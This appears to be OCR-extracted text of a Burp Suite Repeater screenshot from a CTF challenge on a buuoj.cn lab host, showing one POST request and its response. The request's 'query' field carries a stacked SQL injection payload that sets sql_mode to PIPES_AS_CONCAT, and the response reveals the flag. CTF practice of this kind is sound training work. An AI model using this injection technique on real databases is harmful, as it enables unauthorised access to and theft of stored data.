 Go
Cancel
<
>
Target: http://4f3de4b7-9687-4b26-b729-154686fef7ca.node3.buuoj.cn
?
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: 4f3de4b7-9687-4b26-b729-154686fef7ca.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Origin: http://4f3de4b7-9687-4b26-b729-154686fef7ca.node3.buuoj.cn
Connection: close
Referer: http://4f3de4b7-9687-4b26-b729-154686fef7ca.node3.buuoj.cn/
Cookie: PHPSESSID=9d036005fd628df3bc1532201c90dc8f
Upgrade-Insecure-Requests: 1
query=1;set sql_mode=PIPES_AS_CONCAT;select 1
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/7.3.10
<html>
<head>
</head>
<body>
<a> Give me your flag, I will tell you if the flag is right. </a>
<form action="" method="post">
<input type="text" name="query">
<input type="submit">
</form>
</body>
</html>
Array
(
[0] => 1
)
Array
(
[0] => 1flag{850e778b-16b6-46b2-bd82-a88110486e90}
)
?
<
+
>
Type a search term
0 matches
Done
588 bytes | 103 millis